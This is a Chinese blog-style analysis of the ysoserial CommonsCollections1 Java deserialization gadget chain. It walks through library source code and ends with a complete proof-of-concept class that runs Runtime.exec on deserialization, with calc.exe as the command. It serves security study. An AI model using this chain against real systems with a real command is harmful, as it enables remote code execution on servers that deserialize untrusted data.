ysoserial CommonsCollections1 分析
/*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
0、先假设Runtime类可序列化,最终要实现:
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
1、从最后一步开始,调用InvokerTransformer.transform()
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
transform方法实现了完整的反射,通过InvokerTransformer构造方法传入方法和参数。
所以这一步的利用链
InvokerTransformer invokerTransformer = new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc.exe"}).transform(runtime);
2、InvokerTransformer的transform的调用,在ChainedTransformer的transform实现。
public ChainedTransformer(Transformer[] transformers) {
super();
iTransformers = transformers;
}
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
如果Transformer[]里面的对象是:
Transformer[0]:new ConstantTransformer(runtime)
Transformer[1]:invokerTransformer
第一次循环:(new ConstantTransformer(runtime)).transform() runtime对象返回给object
第二次循环:invokerTransformer.transform(runtime)
所以这一步的利用链:
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(runtime),invokerTransformer});
chainedTransformer.transform(1);
3、ChainedTransformer的transform谁来调?LazyMap的get方法存在transform调用(key不存在的时候)。
public class LazyMap
extends AbstractMapDecorator
implements Map, Serializable {
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
} protected LazyMap(Map map, Transformer factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
}
this.factory = factory;
} private void writeObject(ObjectOutputStream out) throws IOException {
out.defaultWriteObject();
out.writeObject(map);
} private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {
in.defaultReadObject();
map = (Map) in.readObject();
} //-----------------------------------------------------------------------
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}
}
通过decorate方法,修改this.factory为chainedTransformer对象,最后通过get不存在的key调用chainedTransformer的transform
所以利用链
HashMap hashMap = new HashMap();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
lazyMap.get(1);
4、lazyMap的get谁来调用?这里面用的AnnotationInvocationHandler的invoke,该方法存在某个属性的get,属性可通过构造方法改变。
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
private static final long serialVersionUID = 6182022883658399397L;
private final Class<? extends Annotation> type;
private final Map<String, Object> memberValues;
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
Class<?>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
this.type = type;
this.memberValues = memberValues;
}
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
if (result == null)
throw new IncompleteAnnotationException(type, member);
if (result instanceof ExceptionProxy)
throw ((ExceptionProxy) result).generateException();
if (result.getClass().isArray() && Array.getLength(result) != 0)
result = cloneArray(result);
return result;
}
/**
* This method, which clones its array argument, would not be necessary
* if Cloneable had a public clone method.
*/
因为AnnotationInvocationHandler类非public,通过反射调用

Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) declaredConstructor.newInstance(Retention.class, lazyMap);
对象初始化memberValues,得到对象handler,接下来就是让handler对象执行invoke
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
proxyMap已经有了,那么应该怎么触发handler执行方法,来调用invoke方法
AnnotationInvocationHandler的readobject方法,存在对memberValues执行entrySet()
所以用proxyMap对象重新生成一个AnnotationInvocationHandler对象
InvocationHandler handle = (InvocationHandler) declaredConstructor.newInstance(Retention.class, proxyMap);
handle
以下是AnnotationInvocationHandler的readobject重写
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject(); // Check to make sure that types have not evolved incompatibly AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
} Map<String, Class<?>> memberTypes = annotationType.memberTypes(); // If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
最后AnnotationInvocationHandler对象反序列化,执行readobject也就触发了proxyMap的invoke方法
要解决的问题:Runtime类未实现Serializable,需要使用反射调用,反射方法用什么来触发执行?
Runtime runtime = Runtime.getRuntime();
runtime.exec("calc.exe");
反射方式实现:
Class cr = Class.forName("java.lang.Runtime");
Method getRuntime = cr.getMethod("getRuntime", null);
Runtime runtime = (Runtime) getRuntimemethod.invoke(null, null);
Method execmethod = cr.getMethod("exec", String.class);
execmethod.invoke(runtimemethod,"calc.exe");
反射方法通过InvokerTransformer实现
Class cr = Class.forName("java.lang.Runtime");
Method getRuntimemethod = (Method) new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class}, new Object[]{"getRuntime", null}).transform(cr);
Runtime runtimemethod = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class}, new Object[]{null, null}).transform(getRuntimemethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}).transform(runtimemethod);
ChainedTransformer中的transform正好实现了这组链的调用
public Object transform(Object object) {
for (int i = 0; i < iTransformers.length; i++) {
object = iTransformers[i].transform(object);
}
return object;
}
所以最后runtime的实现利用链:
Transformer[] transformers = {
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformerruntime = new ChainedTransformer(transformers);
chainedTransformerruntime.transform(cr);

最终实现的利用链:
public class CC1Test3 {
public static void main(String[] args) throws Exception {
Class cr = Class.forName("java.lang.Runtime");
Transformer[] transformers = {
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
ChainedTransformer chainedTransformerruntime = new ChainedTransformer(transformers);
ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{new ConstantTransformer(cr),chainedTransformerruntime});
HashMap hashMap = new HashMap();
LazyMap lazyMap = (LazyMap) LazyMap.decorate(hashMap,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);
declaredConstructor.setAccessible(true);
InvocationHandler handler = (InvocationHandler) declaredConstructor.newInstance(Retention.class, lazyMap);
Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
InvocationHandler handle = (InvocationHandler) declaredConstructor.newInstance(Retention.class, proxyMap);
ObjectOutputStream objectOutputStream = new ObjectOutputStream(new FileOutputStream("D:\\cc1.ser"));
objectOutputStream.writeObject(handle);
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("D:\\cc1.ser"));
objectInputStream.readObject();
}
}
ysoserial CommonsCollections1 分析的更多相关文章
- ysoserial CommonsCollections2 分析
在最后一步的实现上,cc2和cc3一样,最终都是通过TemplatesImpl恶意字节码文件动态加载方式实现反序列化. 已知的TemplatesImpl->newTransformer()是最终 ...
- ysoserial CommonsColletions1分析
JAVA安全审计 ysoserial CommonsColletions1分析 前言: 在ysoserial工具中,并没有使用TransformedMap的来触发ChainedTransformer链 ...
- ysoserial CommonsColletions4分析
ysoserial CommonsColletions4分析 其实CC4就是 CC3前半部分和CC2后半部分 拼接组成的,没有什么新的知识点. 不过要注意的是,CC4和CC2一样需要在commons- ...
- ysoserial CommonsColletions2分析
ysoserial CommonsColletions2分析 前言 此文章是ysoserial中 commons-collections2 的分析文章,所需的知识包括java反射,javassist. ...
- java反序列化Commons-Collections1分析
AnnotationInvocationHandler关键类 Commons-Collections1也是利用InvokerTransformer类中的transform方法反射机制执行命令.实验用的 ...
- ysoserial CommonsColletions7分析
CC7也是一条比较通用的链了,不过对于其原理的话,其实还是挺复杂的.文章如有错误,敬请大佬们斧正 CC7利用的是hashtable#readObject作为反序列化入口.AbstractMap的equ ...
- ysoserial CommonsColletions3分析(2)
上篇文章讲到CC3的TransformedMap链,这篇我们就来讲一下LazyMap链. 其实LazyMap链还是使用的TemplatesImpl承载payload,InstantiateTransf ...
- ysoserial CommonsColletions3分析(1)
CC3的利用链在JDK8u71版本以后是无法使用的,具体还是由于AnnotationInvocationHandler的readobject进行了改写. 而CC3目前有两条主流的利用链,利用Trans ...
- ysoserial CommonsColletions6分析
CC6的话是一条比较通用的链,在JAVA7和8版本都可以使用,而触发点也是通过LazyMap的get方法. TiedMapEntry#hashCode 在CC5中,通过的是TiedMapEntry的t ...
- ysoserial CommonsColletions5分析
我们知道,AnnotationInvocationHandler类在JDK8u71版本以后,官方对readobject进行了改写. 所以要挖掘出一条能替代的类BadAttributeValueExpE ...
随机推荐
- [转帖]Strong crypto defaults in RHEL 8 and deprecation of weak crypto algorithms
https://access.redhat.com/articles/3642912 TABLE OF CONTENTS What policies are provided? Removed c ...
- [转帖]基于Fuse的用户态文件系统性能优化几点建议
https://zhuanlan.zhihu.com/p/68085075 目前很多文件系统基于Fuse( http://fuse.sourceforge.net/ )开发,在较为深入钻研Fuse实现 ...
- 【转帖】高性能异步io机制:io_uring
文章目录 1.性能测试 1.1.FIO 1.2.rust_echo_benc 2.io_uring 2.1.io_uring_setup 2.2.io_uring_enter 2.3.io_uring ...
- Crash的简单学习
Crash的简单学习 前言 最近进行海光服务器的压测, 多次出现了压测时宕机的情况. 跟OS,DB还有hardware的vender都进行过沟通, 但都比较难定位具体问题. 麒麟操作系统说需要进行一下 ...
- [转帖]ARMv8架构概述、相关技术文档以及ARMv8处理器简介
ARMv8架构 文章目录 ARMv8架构 参考文档 ARMv8架构的概述 从32位到64位的变化The changes from 32 bits to 64 bits 1,Larger registe ...
- 【译文】IEEE白皮书 6G 太赫兹技术的基本原理 2023版
第一章 简介 太赫兹波是介于微波和光波之间的光谱区域,频率从 0.1THz ~ 10THz 之间,波长在 3mm ~ 30μm 之间.提供大块连续的频带范围以满足对 Tbit/s 内极高数据传输速率的 ...
- Spring Boot接口设计
项目文件结构 编写示例代码 添加lombok的依赖 新建DemoController,用于提供RESTful接口.增加相关注解:@RestController,@RequestMapping(&quo ...
- 【K哥爬虫普法】大数据风控第一案:从魔蝎科技案件判决,看爬虫技术刑事边界
我国目前并未出台专门针对网络爬虫技术的法律规范,但在司法实践中,相关判决已屡见不鲜,K 哥特设了"K哥爬虫普法"专栏,本栏目通过对真实案例的分析,旨在提高广大爬虫工程师的法律意识, ...
- Go实现网络代理
使用 Go 语言开发网络代理服务可以通过以下步骤完成.这里,我们将使用 golang.org/x/net/proxy 包来创建一个简单的 SOCKS5 代理服务作为示例. 步骤 1. 安装 golan ...
- 通过docker-compose搭建mongo的replica set高可用
通过docker-compose搭建mongo的replica set高可用 前言 备份数据 备份数据到本地 数据恢复 集群搭建 生成keyFile 创建yml文件 初始化副本集 增加副本集 将节点初 ...
